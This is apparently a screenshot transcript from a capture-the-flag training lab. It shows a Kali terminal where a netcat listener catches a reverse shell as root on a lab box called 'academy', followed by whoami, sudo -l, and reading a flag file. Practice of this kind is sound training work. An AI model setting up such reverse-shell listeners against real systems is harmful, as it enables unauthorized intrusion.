 File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.32.131] from (UNKNOWN) [192.168.32.133] 58518
bash: cannot set terminal process group (16150): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# sudo -l
sudo -l
bash: sudo: command not found
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !